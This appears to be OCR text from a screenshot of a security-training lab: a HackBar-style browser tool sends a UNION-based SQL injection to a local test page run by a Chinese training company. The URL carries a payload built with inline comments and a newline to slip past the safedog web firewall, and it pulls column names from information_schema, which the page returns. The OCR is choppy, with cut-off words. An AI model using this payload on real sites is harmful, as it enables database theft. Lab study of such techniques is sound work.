 192.168.111.155/test.php?tel=1%27/*%!a*/unioN/*%!a*/--%20www.safedog.cor 搜索 JS ABP
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
oad URL http://192.168.111.155/test.php?tel=1'/*%!a*/unioN/*%!a*/-- www.safedog.com%0a select 1,2,3,4, group_concat(column_name),6 from information_schema.columns where table_schema=database () and table_name in (0x7573657273) --+
plit URL
xecute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
ata
火安全签到查询系统
【必安科技-做最专业的网络安全高端人才培训】
输入手机号查询: 查询
序号 姓名 状态 总签到次数
1 2 王者荣耀征战中 id,username,tel,status,count,code
必火网络安全培训
@2019 版权所 北京必安科技有限公司 www.hacker.wang 黑客网